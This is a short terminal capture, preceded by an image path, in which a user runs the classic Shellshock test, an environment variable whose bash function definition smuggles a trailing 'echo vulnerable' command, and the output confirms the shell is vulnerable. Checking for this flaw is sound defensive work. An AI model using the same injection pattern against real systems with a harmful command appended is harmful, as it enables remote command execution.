 xoracle@:~/temp$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
vulnerable
this is a test
xoracle@:~/temp$